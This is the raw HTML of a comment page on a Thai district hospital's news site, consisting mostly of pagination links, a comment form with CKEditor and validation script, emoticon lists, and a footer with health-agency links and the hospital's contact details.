href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1919.html">1919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1920.html">1920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1921.html">1921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1922.html">1922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1923.html">1923</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="YWEzYWIzMmMxNWVkNzZkZGI0MjU0MDgwMGJlZmUzYmE=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4761 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTE3MTYuaHRtbA==" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

